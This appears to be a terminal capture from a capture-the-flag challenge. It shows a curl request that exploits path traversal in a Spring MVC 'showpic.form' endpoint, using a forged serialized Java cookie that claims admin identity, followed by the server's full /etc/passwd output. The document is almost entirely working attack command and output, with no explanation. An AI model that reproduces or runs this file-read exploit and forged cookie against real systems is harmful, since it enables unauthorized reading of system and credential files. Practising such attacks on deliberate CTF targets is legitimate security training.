 bash-3.2$ curl -X GET   'http://24ad0b2a-cc94-467b-bbf4-d5819e7229c6.vn.node3.buuoj.cn/springmvcdemo/showpic.form?file=/../../etc/passwd'   -H
 'Cookie: cinfo=rO0ABXNyABRjb20udG9vbHMuQ2xpZW50SW5mbwAAAAAAAAABAgADTAAFZ3JvdXB0ABJMamF2YS9sYW5nL1N0cmluZztMAAJpZHEAfgABTAAEbmFtZXEAfgABeHB0AA
p3ZWJtYW5hZ2VydAABMXQABWFkbWlu;'   -H 'Postman-Token: 0efa5449-7bed-40be-ad50-cb43a18f83f7'   -H 'cache-control: no-cache' --output -
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
java:x:1000:1000::/home/java:/bin/sh
bash-3.2$